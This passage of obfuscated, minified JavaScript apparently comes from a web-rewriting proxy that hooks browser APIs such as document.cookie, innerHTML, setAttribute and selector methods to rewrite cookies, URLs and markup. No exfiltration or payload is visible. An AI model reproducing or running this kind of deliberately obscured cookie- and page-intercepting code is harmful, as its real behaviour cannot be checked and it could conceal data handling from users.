ZM?(0x0,wl['Vd'])({'protectUrlContext':Z7,'style':ZM,...ZD}):ZM),ZM;}}),s8(Z8,tm(0x369),tm(0xea1),function(ZM){const th=tm;if(this[th(0x22b)])return this[ZM];for(var ZY=arguments[th(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][th(0x3bd)](Z8)[th(0xd2f)][th(0x59b)](this,ZM,...ZD);}),s8(Z8,tm(0x369),tm(0x7f5),function(ZM,ZY){const tk=tm;if(this[tk(0x22b)])return this[ZM]=ZY;for(var ZD=arguments[tk(0x772)],ZQ=new Array(ZD>0x2?ZD-0x2:0x0),Zj=0x2;Zj<ZD;Zj++)ZQ[Zj-0x2]=arguments[Zj];zc['A'][tk(0x3bd)](Z8)[tk(0x5a8)][tk(0x59b)](this,ZM,tk(0x69e)==typeof ZY?(0x0,wl['oY'])({'protectUrlContext':Z7,'value':ZY}):ZY,...ZQ);}),s8(Z8,tm(0x472),tm(0xa3a),function(ZM,ZY){const tS=tm;return zc['A'][tS(0x3bd)](Z8)[tS(0xe6c)][tS(0x59b)](this,(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZM}),ZY);}),s8(Z8,tm(0x472),tm(0x9cf),function(ZM){const tE=tm,ZY=(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZM});return zc['A'][tE(0x3bd)](Z8)[tE(0x801)][tE(0x59b)](this,ZY);}),s9(Z8,tm(0x381),tm(0xf63),{'get':function(){const tV=tm;for(var ZM=arguments[tV(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][tV(0x3bd)](Z8)[tV(0x6dd)][tV(0x3bd)][tV(0x59b)](this,...ZY);return ZQ?ZQ[tV(0x614)](';')[tV(0x460)](Zj=>Zj[tV(0x108b)]())[tV(0x460)](Zj=>{const tu=tV,ZB=Zj[tu(0x5b0)]('=');return[Zj[tu(0xf61)](0x0,ZB),Zj[tu(0xf61)](ZB+0x1)];})[tV(0x460)](Zj=>{const tx=tV;let [ZB,Zc]=Zj;if((0x0,z2['_'])(ZB)){const [ZH,Za,ZW]=(0x0,z2['ks'])(ZB)[tx(0x614)](';');if(ZW)return[ZW,Zc];}return[ZB,Zc];})[tV(0x460)](Zj=>{const tX=tV;let [ZB,Zc]=Zj;return''[tX(0xea0)](ZB,'=')[tX(0xea0)](Zc);})[tV(0x352)](';\x20'):ZQ;},'set':function(ZM){const tP=tm,ZY=sZ(Z8)||new URL(Z8[tP(0x723)][tP(0x601)]);for(var ZD=arguments[tP(0x772)],ZQ=new Array(ZD>0x1?ZD-0x1:0x0),Zj=0x1;Zj<ZD;Zj++)ZQ[Zj-0x1]=arguments[Zj];const ZB=zc['A'][tP(0x3bd)](Z8)[tP(0x6dd)][tP(0x3bd)][tP(0x59b)](this,...ZQ),Zc=ZB?ZB[tP(0x614)](';')[tP(0x460)](ZJ=>ZJ[tP(0x108b)]())[tP(0x460)](ZJ=>{const tI=tP,Zo=ZJ[tI(0x5b0)]('=');return[ZJ[tI(0xf61)](0x0,Zo),ZJ[tI(0xf61)](Zo+0x1)];})[tP(0x736)](ZJ=>{let [Zo,ZG]=ZJ;return(0x0,z2['_'])(Zo);})[tP(0x460)](ZJ=>{const tT=tP;let [Zo,ZG]=ZJ;return[Zo,ZG,...(0x0,z2['ks'])(Zo)[tT(0x614)](';')];})[tP(0x460)](ZJ=>{let [Zo,ZG,Zl,ZK,Zn]=ZJ;return{'key':Zo,'value':ZG,'domain':Zl,'path':ZK,'name':Zn};}):[],ZH=(ZJ=>(0x0,wy[tP(0x94b)])(ZJ,{'decodeValues':!0x1}))(ZM);if(void 0x0===ZH[tP(0x689)]&&(ZH[tP(0x689)]=Z8[tP(0x4f9)][tP(0xa1b)]),Za=(Za=ZH[tP(0x689)])[tP(0x45e)]('.')?Za[tP(0x51f)](0x1):Za,ZY[tP(0xa1b)]===Z7[tP(0x468)]&&(!Za||ZY[tP(0xa1b)][tP(0xf94)](Za)))return zc['A'][tP(0x3bd)](Z8)[tP(0x6dd)][tP(0x92a)][tP(0x59b)](this,ZM,...ZQ);var Za;const ZW=function(ZJ,Zo,ZG,Zl,ZK){const tr=tP,Zn=new URL((0x0,z3['EW'])(Zo[tr(0x723)][tr(0x601)])?(0x0,z3['sH'])(Zo[tr(0x723)][tr(0x601)])[tr(0x1075)]:Zo[tr(0x723)][tr(0x601)]);if(!ZK[tr(0x80e)]){if('/'===Zn[tr(0x57a)])ZK[tr(0x80e)]='/';else{const ZC=Zn[tr(0x57a)][tr(0x614)]('/')[tr(0x51f)](0x0,-0x1)[tr(0x352)]('/');ZK[tr(0x80e)]=ZC||'/';}}return ZK[tr(0x689)]||(ZK[tr(0x689)]=Zn[tr(0xa1b)]),ZK[tr(0x689)][tr(0x45e)]('.')||(ZK[tr(0x689)]='.'+ZK[tr(0x689)]),((Zd,ZU,ZO,ZA,Zm)=>{const ty=tr,ZN=ZO[ty(0x746)](Zk=>Zk[ty(0xd1e)]===ZA[ty(0xd1e)]&&Zk[ty(0x689)]===ZA[ty(0x689)]&&Zk[ty(0x80e)]===ZA[ty(0x80e)]),Zi=ZN?ZN[ty(0x695)]:(0x0,z2['md'])(''[ty(0xea0)](ZA[ty(0x689)],';')[ty(0xea0)](ZA[ty(0x80e)],';')[ty(0xea0)](ZA[ty(0xd1e)]),(0x0,wq['$o'])()),Zh={'httpOnly':ZA[ty(0x8f0)],'maxAge':ZA[ty(0xc95)],'encode':Zk=>Zk};return Zh[ty(0x80e)]=function(Zk,ZS){const tq=ty,ZE=(0x0,z3['rI'])(ZS,Zk[tq(0x468)]);if('v7'===Zk[tq(0x2ca)])return'/'[tq(0xea0)](z3['lv'],'/')[tq(0xea0)](Zk[tq(0x468)],'/')[tq(0xea0)]((0x0,wJ['Y_'])(Zk[tq(0x12e)]),'/')[tq(0xea0)](ZE);if('v8'===Zk[tq(0x2ca)])return'/'[tq(0xea0)](z3['ep'],'/')[tq(0xea0)](Zk[tq(0x468)],'/')[tq(0xea0)]((0x0,wJ['Y_'])(Zk[tq(0x12e)]),'/')[tq(0xea0)](ZE);if('v9'===Zk[tq(0x2ca)])return'/'[tq(0xea0)](z3['ZM'],'/')[tq(0xea0)](Zk[tq(0x468)],'/')[tq(0xea0)](ZE);if(tq(0x296)===Zk[tq(0x2ca)])return'/'[tq(0xea0)](z3['Ph'],'/')[tq(0xea0)](Zk[tq(0x468)],'/')[tq(0xea0)](ZE);if(tq(0x931)===Zk[tq(0x2ca)])return'/'[tq(0xea0)](z3['g3'],'/')[tq(0xea0)](Zk[tq(0x468)],'/')[tq(0xea0)](ZE);if(tq(0x314)===Zk[tq(0x2ca)])return'/'[tq(0xea0)](z3['qF'],'/')[tq(0xea0)](Zk[tq(0x468)],'/')[tq(0xea0)](ZE);throw new Error(tq(0xbda)[tq(0xea0)](Zk));}(Zd,ZA[ty(0x689)]),Zh[ty(0x689)]=new URL((0x0,z5['aV'])(ZU))[ty(0xa1b)],Zm&&(Zh[ty(0xe11)]=Zm),Zh[ty(0x8c0)]=!0x0,Zh[ty(0x8cc)]=ty(0x444),ZA[ty(0x61c)]&&!isNaN(ZA[ty(0x61c)][ty(0x30d)]())&&(Zh[ty(0x61c)]=ZA[ty(0x61c)]),(0x0,wr['l'])(Zi,ZA[ty(0x4a4)],Zh);})(ZJ,ZG,Zl,ZK);}(Z7,Z8,z0['A'][tP(0x678)],Zc,ZH);return zc['A'][tP(0x3bd)](Z8)[tP(0x6dd)][tP(0x92a)][tP(0x59b)](this,ZW,...ZQ);}}),s8(Z8,tm(0x381),tm(0x360),function(ZM){const tf=tm;return zc['A'][tf(0x3bd)](Z8)[tf(0x6a3)][tf(0x59b)](this,(0x0,z2['md'])(ZM));}),s8(Z8,tm(0x983),tm(0x360),function(ZM){const tp=tm;return tp(0x69e)!=typeof ZM&&(ZM=Z8[tp(0x1068)](ZM)),zc['A'][tp(0x3bd)](Z8)[tp(0xb8f)][tp(0x59b)](this,(0x0,z2['md'])(ZM));}),s8(Z8,tm(0x381),tm(0x194),function(ZM){const tg=tm;return zc['A'][tg(0x3bd)](Z8)[tg(0x6c0)][tg(0x59b)](this,(0x0,z2['md'])(ZM));}),s8(Z8,tm(0x381),tm(0x85b),function(ZM){const G0=tm;return ZM=(0x0,wp['w4'])(ZM),zc['A'][G0(0x3bd)](Z8)[G0(0xb6b)][G0(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZM}));},ZM=>ZM),s8(Z8,tm(0x381),tm(0x18f),function(ZM){const G1=tm;return ZM=(0x0,wp['w4'])(ZM),zc['A'][G1(0x3bd)](Z8)[G1(0x105c)][G1(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZM}));},ZM=>ZM),s8(Z8,tm(0x381),tm(0x9af),function(ZM){const G2=tm;let ZY=ZM[G2(0x2a6)]();if(0x0===ZY[G2(0x772)])return zc['A'][G2(0x3bd)](Z8)[G2(0xd20)][G2(0x59b)](this,'');const ZD=/import\(['"](http.+?)['"]\)/g;ZY[G2(0xe58)](ZD)&&(ZY=ZY[G2(0x302)](ZD,(ZB,Zc)=>{const G3=G2,ZH=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zc,'kind':z3['MN'][G3(0x6f0)],'baseUrl':zc['A'][G3(0x3bd)](Z8)[G3(0x89d)][G3(0x3bd)][G3(0x774)](Z8[G3(0x983)]),'endpoint':z0['A'][G3(0x678)]});return G3(0xd8a)[G3(0xea0)](ZH,'\x27)');}));let ZQ=wP({'_window':Z8,'protectUrlContext':Z7,'html':ZY,'docBaseUrl':zc['A'][G2(0x3bd)](Z8)[G2(0x89d)][G2(0x3bd)][G2(0x774)](this)})||ZY;if(ZY[G2(0x515)](G2(0x2a0))&&ZY[G2(0x515)](G2(0x653))&&!ZY[G2(0x515)](G2(0x734))&&ZQ[G2(0x515)](G2(0x734))&&(ZQ=ZQ[G2(0x51f)](0x0,ZQ[G2(0x59a)](G2(0x734)))),!ZY[G2(0x515)]('\x0a')&&ZY[G2(0x45e)](G2(0x8c5))&&ZY[G2(0x614)]('<')[G2(0x772)]-0x1==0x1&&!ZY[G2(0x515)](G2(0xe6b))&&ZQ[G2(0xf94)](G2(0xe6b))&&(ZQ=ZQ[G2(0x51f)](0x0,ZQ[G2(0x59a)](G2(0xe6b)))),ZY[G2(0x45e)](G2(0x68b))&&ZY[G2(0xf94)](G2(0x518))){const ZB=G2(0x682)[G2(0xea0)]((0x0,z2['md'])(G2(0x833)),'\x22>');ZQ=ZQ[G2(0x51f)](0x0,ZQ[G2(0x59a)](ZB)+ZB[G2(0x772)]);}const Zj=zc['A'][G2(0x3bd)](Z8)[G2(0xd20)][G2(0x59b)](this,ZQ);return this[G2(0xa1e)]&&(s3(Z8[G2(0x983)]),wb(this[G2(0xa1e)]),wa(this[G2(0xa1e)]),zm[G2(0x15f)](this[G2(0xa1e)]),Z8[G2(0xd0b)]&&Z8[G2(0xd0b)]()),Zj;}),s8(Z8,tm(0x381),tm(0x109e),function(ZM){const G4=tm;return this[G4(0x9af)](ZM+'\x0a');}),s8(Z8,tm(0x9b2),tm(0x360),function(ZM){const G5=tm;return zc['A'][G5(0x3bd)](Z8)[G5(0xb4e)][G5(0x59b)](this,(0x0,z2['md'])(ZM));}),s8(Z8,tm(0x9b2),tm(0x85b),function(ZM){const G6=tm;return ZM=(0x0,wp['w4'])(ZM),zc['A'][G6(0x3bd)](Z8)[G6(0x313)][G6(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZM}));},ZM=>ZM),s8(Z8,tm(0x9b2),tm(0x18f),function(ZM){const G7=tm;return ZM=(0x0,wp['w4'])(ZM),zc['A'][G7(0x3bd)](Z8)[G7(0xb72)][G7(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZM}));},ZM=>ZM),s8(Z8,tm(0x261),tm(0x739),function(ZM,ZY){const G8=tm;return G8(0x248)!==ZY?zc['A'][G8(0x3bd)](Z8)[G8(0xc21)][G8(0x59b)](this,ZM,ZY):zc['A'][G8(0x3bd)](Z8)[G8(0xc21)][G8(0x59b)](this,wP({'_window':Z8,'protectUrlContext':Z7,'html':ZM}),ZY);}),s9(Z8,tm(0xc68),tm(0x96a),{'get':function(){const G9=tm;for(var ZM=arguments[G9(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][G9(0x3bd)](Z8)[G9(0x555)][G9(0x3bd)][G9(0x59b)](this,...ZY);return(0x0,z2['_'])(ZQ)?(0x0,z2['ks'])(ZQ):ZQ;},'set':function(ZM){const Gz=tm;ZM=(0x0,z2['_'])(ZM)?ZM:(0x0,z2['md'])(ZM);for(var ZY=arguments[Gz(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][Gz(0x3bd)](Z8)[Gz(0x2c4)][Gz(0x92a)][Gz(0x59b)](this,ZM,...ZD);}}),sz(Z8,tm(0xc68),tm(0xe9b),{'get':function(ZM,ZY){const Gw=tm,ZD=ZM[ZY];return ZD?Gw(0x772)===ZY?ZD:Gw(0x18a)==typeof ZD?ZY===(null===(ZQ=Z8[Gw(0xf75)])||void 0x0===ZQ?void 0x0:ZQ[Gw(0xc46)])?function(){const Gs=Gw,Zj=ZD[Gs(0x59b)](ZM);return new Z8[(Gs(0xe25))](Zj,{'get':function(ZB,Zc){const GZ=Gs,ZH=ZB[Zc];return ZH?GZ(0x39c)===Zc?function(){const GF=GZ,Za=ZH[GF(0x59b)](ZB);return Za?new Proxy(Za,{'get':function(ZW,ZJ){const Gb=GF,Zo=ZW[ZJ];return Zo?Gb(0x4a4)===ZJ?new Proxy(Zo,{'get':function(ZG,Zl){const Gv=Gb,ZK=ZG[Zl];if(!ZK)return ZK;if(Gv(0xd1e)===Zl&&ZK[Gv(0x45e)](Gv(0x44c))){const Zn=ZK[Gv(0x51f)](0x5);return(0x0,z2['_'])(Zn)?Gv(0x44c)+(0x0,z2['ks'])(Zn):ZK;}return ZK;}}):Gb(0x18a)==typeof Zo?Zo[Gb(0xa65)](ZW):Zo:Zo;}}):Za;}:GZ(0x18a)==typeof ZH?ZH[GZ(0xa65)](ZB):ZH:ZH;}});}:ZD[Gw(0xa65)](ZM):new Z8[(Gw(0xe25))](ZD,{'get':function(Zj,ZB){const GL=Gw,Zc=Zj[ZB];if(!Zc)return Zc;if(GL(0x18a)==typeof Zc)return Zc[GL(0xa65)](Zj);if(GL(0xd1e)===ZB&&Zc[GL(0x45e)](GL(0x44c))){const ZH=Zc[GL(0x51f)](0x5);return GL(0x44c)+((0x0,z2['_'])(ZH)?(0x0,z2['ks'])(ZH):ZH);}return Zc;}}):ZD;var ZQ;}},null),sz(Z8,tm(0xc68),tm(0x106c),{'get':function(ZM,ZY){const GR=tm,ZD=ZM[ZY];if(!ZD)return ZD;if(GR(0xe88)===ZY)return function(){const GM=GR,ZQ=[];for(var Zj=arguments[GM(0x772)],ZB=new Array(Zj),Zc=0x0;Zc<Zj;Zc++)ZB[Zc]=arguments[Zc];return ZB[GM(0xc8c)](ZH=>{const GY=GM;ZQ[GY(0xfd2)]((0x0,z2['md'])(ZH));}),ZD[GM(0x774)](ZM,[...ZQ]);};if(GR(0xc8d)===ZY)return function(ZQ){const GD=GR;return ZD[GD(0x774)](ZM,[(0x0,z2['md'])(ZQ)]);};if(GR(0x581)===ZY)return function(){const GQ=GR;for(var ZQ=arguments[GQ(0x772)],Zj=new Array(ZQ),ZB=0x0;ZB<ZQ;ZB++)Zj[ZB]=arguments[ZB];const Zc=Zj[GQ(0x460)](ZH=>(0x0,z2['md'])(ZH));return ZD[GQ(0x774)](ZM,[...Zc]);};if(GR(0xf6f)===ZY)return function(ZQ,Zj){const Gj=GR;return ZD[Gj(0x774)](ZM,[(0x0,z2['md'])(ZQ),Zj]);};if(GR(0x197)===ZY)return function(ZQ,Zj){const GB=GR;return ZD[GB(0x774)](ZM,[(0x0,z2['md'])(ZQ),(0x0,z2['md'])(Zj)]);};if(GR(0x4a4)===ZY)return ZD[GR(0x614)]('\x20')[GR(0x460)](ZQ=>ZQ[GR(0x108b)]())[GR(0x460)](ZQ=>(0x0,z2['_'])(ZQ)?(0x0,z2['ks'])(ZQ):ZQ)[GR(0x352)]('\x20');if(ZY===Z8[GR(0xf75)][GR(0xc46)])return function(){const Gc=GR,ZQ=ZD[Gc(0x59b)](ZM);return new Z8[(Gc(0xe25))](ZQ,{'get':function(Zj,ZB){const GH=Gc,Zc=Zj[ZB];return Zc?GH(0x39c)===ZB?function(){const Ga=GH,ZH=Zc[Ga(0x59b)](Zj);return ZH?new Z8[(Ga(0xe25))](ZH,{'get':function(Za,ZW){const GW=Ga,ZJ=Za[ZW];return ZJ?GW(0x4a4)===ZW?(0x0,z2['_'])(ZJ)?(0x0,z2['ks'])(ZJ):ZJ:GW(0x18a)==typeof ZJ?ZJ[GW(0xa65)](Za):ZJ:ZJ;}}):ZH;}:GH(0x18a)==typeof Zc?Zc[GH(0xa65)](Zj):Zc:Zc;}});};if(GR(0x69e)==typeof ZY){const ZQ=parseInt(ZY);if(!isNaN(ZQ))return(0x0,z2['_'])(ZD)?(0x0,z2['ks'])(ZD):ZD;}return GR(0x18a)==typeof ZD?ZD[GR(0xa65)](ZM):ZD;},'set':function(ZM,ZY,ZD){const GJ=tm;return GJ(0x4a4)===ZY&&(ZD=ZD[GJ(0x614)]('\x20')[GJ(0x460)](ZQ=>ZQ[GJ(0x108b)]())[GJ(0x460)](ZQ=>(0x0,z2['_'])(ZQ)?ZQ:(0x0,z2['md'])(ZQ))[GJ(0x352)]('\x20')),ZM[ZY]=ZD,!0x0;}},function(ZM){const Go=tm;return ZM=ZM[Go(0x614)]('\x20')[Go(0x460)](ZY=>ZY[Go(0x108b)]())[Go(0x460)](ZY=>(0x0,z2['md'])(ZY))[Go(0x352)]('\x20'),zc['A'][Go(0x3bd)](Z8)[Go(0xcb0)][Go(0x59b)](this,Go(0x866),ZM),ZM;},()=>!0x0),s9(Z8,tm(0xc68),tm(0xcbe),{'get':function(){const Gt=tm;for(var ZM=arguments[Gt(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];return zc['A'][Gt(0x3bd)](Z8)[Gt(0x2c4)][Gt(0x3bd)][Gt(0x59b)](this,...ZY)[Gt(0x614)]('\x20')[Gt(0x460)](ZQ=>ZQ[Gt(0x108b)]())[Gt(0x460)](ZQ=>(0x0,z2['_'])(ZQ)?(0x0,z2['ks'])(ZQ):ZQ)[Gt(0x352)]('\x20');},'set':function(ZM){const GG=tm,ZY=ZM[GG(0x614)]('\x20')[GG(0x460)](ZB=>ZB[GG(0x108b)]())[GG(0x460)](ZB=>(0x0,z2['md'])(ZB))[GG(0x352)]('\x20');for(var ZD=arguments[GG(0x772)],ZQ=new Array(ZD>0x1?ZD-0x1:0x0),Zj=0x1;Zj<ZD;Zj++)ZQ[Zj-0x1]=arguments[Zj];return zc['A'][GG(0x3bd)](Z8)[GG(0x2c4)][GG(0x92a)][GG(0x59b)](this,ZY,...ZQ);}}),s8(Z8,tm(0xc68),tm(0xade),function(ZM){const Gl=tm;return zc['A'][Gl(0x3bd)](Z8)[Gl(0x809)][Gl(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZM}));}),s8(Z8,tm(0xc68),tm(0xc1c),function(ZM){const GK=tm;if(ZM[GK(0x45e)](GK(0x44c))){const ZD=ZM[GK(0x51f)](0x5)[GK(0x1099)]();(0x0,z2['_'])(ZD)||(ZM=GK(0x44c)+(0x0,z2['md'])(ZD));}let ZY='';return ZY=GK(0x10b3)===ZM||GK(0xeb6)===ZM||GK(0xde9)===ZM?zc['A'][GK(0x3bd)](Z8)[GK(0xa78)][GK(0x59b)](this,(0x0,z2['md'])(ZM)):zc['A'][GK(0x3bd)](Z8)[GK(0xa78)][GK(0x59b)](this,ZM),ZY?('id'===ZM&&(0x0,z2['_'])(ZY)?ZY=(0x0,z2['ks'])(ZY):GK(0x866)===ZM?ZY=ZY[GK(0x614)]('\x20')[GK(0x460)](ZQ=>ZQ[GK(0x108b)]())[GK(0x460)](ZQ=>(0x0,z2['_'])(ZQ)?(0x0,z2['ks'])(ZQ):ZQ)[GK(0x352)]('\x20'):GK(0x3ee)===ZM||GK(0x1081)===ZM?GK(0x69e)==typeof ZY&&ZY[GK(0x45e)](GK(0xa8b))&&(ZY=ZY[GK(0x51f)](0x3)):((()=>!!(GK(0x806)===this[GK(0xaee)][GK(0x1099)]()&&GK(0xc1a)===ZM&&(0x0,z3['EW'])(ZY)||GK(0xcef)===this[GK(0xaee)][GK(0x1099)]()&&GK(0xc1a)===ZM&&(0x0,z3['EW'])(ZY)||GK(0x291)===this[GK(0xaee)][GK(0x1099)]()&&GK(0xc1a)===ZM&&(0x0,z3['EW'])(ZY)||GK(0x298)===this[GK(0xaee)][GK(0x1099)]()&&GK(0x601)===ZM&&(0x0,z3['EW'])(ZY)||'a'===this[GK(0xaee)][GK(0x1099)]()&&GK(0x601)===ZM&&(0x0,z3['EW'])(ZY)||GK(0x72a)===this[GK(0xaee)][GK(0x1099)]()&&GK(0xc1a)===ZM&&(0x0,z3['EW'])(ZY)||GK(0xffb)===this[GK(0xaee)][GK(0x1099)]()&&GK(0xc1a)===ZM&&(0x0,z3['EW'])(ZY)||GK(0xe39)===this[GK(0xaee)][GK(0x1099)]()&&GK(0x4f6)===ZM&&(0x0,z3['EW'])(ZY)))())?ZY=(0x0,z3['sH'])(ZY)[GK(0x1075)]:GK(0xcef)===this[GK(0xaee)][GK(0x1099)]()&&GK(0xaa4)===ZM||GK(0xffb)===this[GK(0xaee)][GK(0x1099)]()&&GK(0xaa4)===ZM?ZY=wX(ZY):GK(0xe39)===this[GK(0xaee)][GK(0x1099)]()&&GK(0x268)===ZM&&(0x0,z2['_'])(ZY)||this[GK(0xaee)][GK(0x1099)]()[GK(0x45e)](GK(0xaa6))&&GK(0xffb)===ZM&&(0x0,z2['_'])(ZY)||GK(0x3b2)===ZM&&(0x0,z2['_'])(ZY)?ZY=(0x0,z2['ks'])(ZY):GK(0x98d)===ZM&&(0x0,z2['_'])(ZY)?ZY=(0x0,z2['xE'])(ZY):GK(0xa41)===ZM&&(ZY=wE(ZY)),GK(0x1006)===ZM&&(ZY=(0x0,wV['H'])(ZY)),ZY):ZY;}),s8(Z8,tm(0xc68),tm(0x194),function(ZM){const Gn=tm;return zc['A'][Gn(0x3bd)](Z8)[Gn(0x858)][Gn(0x59b)](this,(0x0,z2['md'])(ZM));}),s8(Z8,tm(0xc68),tm(0xff8),function(ZM){const GC=tm;if(ZM[GC(0x45e)](GC(0x44c))){const ZY=ZM[GC(0x51f)](0x5)[GC(0x1099)]();(0x0,z2['_'])(ZY)||(ZM=GC(0x44c)+(0x0,z2['md'])(ZY));}return zc['A'][GC(0x3bd)](Z8)[GC(0xe85)][GC(0x59b)](this,ZM);}),s9(Z8,tm(0xc68),'id',{'get':function(){const Gd=tm;for(var ZM=arguments[Gd(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][Gd(0x3bd)](Z8)[Gd(0x9cc)][Gd(0x3bd)][Gd(0x59b)](this,...ZY);return(0x0,z2['_'])(ZQ)?(0x0,z2['ks'])(ZQ):ZQ;},'set':function(ZM){const GU=tm;GU(0x69e)!=typeof ZM&&(ZM=Z8[GU(0x1068)](ZM)),wi(Z8,ZM);for(var ZY=arguments[GU(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][GU(0x3bd)](Z8)[GU(0x9cc)][GU(0x92a)][GU(0x59b)](this,(0x0,z2['md'])(ZM),...ZD);}}),s9(Z8,tm(0xc68),tm(0xe71),{'get':function(){const GO=tm;for(var ZM=arguments[GO(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][GO(0x3bd)](Z8)[GO(0xfab)][GO(0x3bd)][GO(0x59b)](this,...ZY);return GO(0x1006)===this[GO(0xaee)][GO(0x1099)]()?(0x0,wl['sR'])(ZQ):ZQ;},'set':function(ZM){const GA=tm;for(var ZY=arguments[GA(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];if(GA(0x1006)===this[GA(0xaee)][GA(0x1099)]())return zc['A'][GA(0x3bd)](Z8)[GA(0xfab)][GA(0x92a)][GA(0x59b)](this,(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZM}),...ZD);if(GA(0x291)===this[GA(0xaee)][GA(0x1099)]())return zc['A'][GA(0x3bd)](Z8)[GA(0xfab)][GA(0x92a)][GA(0x59b)](this,ZM,...ZD);const Zj=ZM[GA(0x2a6)]();return this instanceof Z8[GA(0x84a)]&&Zj[GA(0x515)](GA(0x759))?zc['A'][GA(0x3bd)](Z8)[GA(0xfab)][GA(0x92a)][GA(0x59b)](this,ZM,...ZD):zc['A'][GA(0x3bd)](Z8)[GA(0xfab)][GA(0x92a)][GA(0x59b)](this,wP({'_window':Z8,'protectUrlContext':Z7,'html':ZM}),...ZD);}}),s9(Z8,tm(0xc68),tm(0x6b4),{'get':function(){const Gm=tm;for(var ZM=arguments[Gm(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][Gm(0x3bd)](Z8)[Gm(0x263)][Gm(0x3bd)][Gm(0x59b)](this,...ZY);return Gm(0x1006)===this[Gm(0xaee)][Gm(0x1099)]()?(0x0,wl['sR'])(ZQ):ZQ;},'set':function(ZM){const GN=tm,ZY=ZM[GN(0x2a6)]();for(var ZD=arguments[GN(0x772)],ZQ=new Array(ZD>0x1?ZD-0x1:0x0),Zj=0x1;Zj<ZD;Zj++)ZQ[Zj-0x1]=arguments[Zj];return this instanceof Z8[GN(0x84a)]&&ZY[GN(0x515)](GN(0x759))?zc['A'][GN(0x3bd)](Z8)[GN(0x263)][GN(0x92a)][GN(0x59b)](this,ZM,...ZQ):zc['A'][GN(0x3bd)](Z8)[GN(0x263)][GN(0x92a)][GN(0x59b)](this,wP({'_window':Z8,'protectUrlContext':Z7,'html':ZM}),...ZQ);}}),s8(Z8,tm(0xc68),tm(0x101e),function(ZM,ZY){const Ge=tm;return zc['A'][Ge(0x3bd)](Z8)[Ge(0xefc)][Ge(0x59b)](this,ZM,this instanceof Z8[Ge(0x529)]&&Ge(0x1006)!==this[Ge(0xaee)][Ge(0x1099)]()?wP({'_window':Z8,'protectUrlContext':Z7,'html':ZY}):(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZY}));}),s8(Z8,tm(0xc68),tm(0x85b),function(ZM){const Gi=tm;return ZM=(0x0,wp['w4'])(ZM),zc['A'][Gi(0x3bd)](Z8)[Gi(0x9ba)][Gi(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZM}));},ZM=>ZM),s8(Z8,tm(0xc68),tm(0x18f),function(ZM){const Gh=tm;return ZM=(0x0,wp['w4'])(ZM),zc['A'][Gh(0x3bd)](Z8)[Gh(0x7e0)][Gh(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZM}));},ZM=>ZM),s8(Z8,tm(0xc68),tm(0x920),function(ZM){const Gk=tm;if(ZM[Gk(0x45e)](Gk(0x44c))){const ZY=ZM[Gk(0x51f)](0x5)[Gk(0x1099)]();(0x0,z2['_'])(ZY)||(ZM=Gk(0x44c)+(0x0,z2['md'])(ZY));}return zc['A'][Gk(0x3bd)](Z8)[Gk(0xc7a)][Gk(0x59b)](this,ZM);}),s8(Z8,tm(0xc68),tm(0xce8),function(ZM){const GS=tm;return!!ZM&&zc['A'][GS(0x3bd)](Z8)[GS(0x81c)][GS(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZM}));});const Z9=[tm(0x1032),tm(0x54a),tm(0x102b),tm(0x498),tm(0x6ee),tm(0x10b6),tm(0xdeb)],Zz=['id',tm(0x866),tm(0x1081),tm(0x3ee),tm(0xc1a),tm(0x7da),tm(0xaa4),tm(0x601),tm(0x795),'as',tm(0x3ba),tm(0xac6),tm(0x504),tm(0x3b2),tm(0x98d),tm(0x10b3),tm(0xeb6),tm(0xde9),tm(0x1006),...Z9];s8(Z8,tm(0xc68),tm(0x9a3),function(ZM,ZY){const GE=tm;ZM=ZM[GE(0x1099)]();let ZD=String(ZY);const 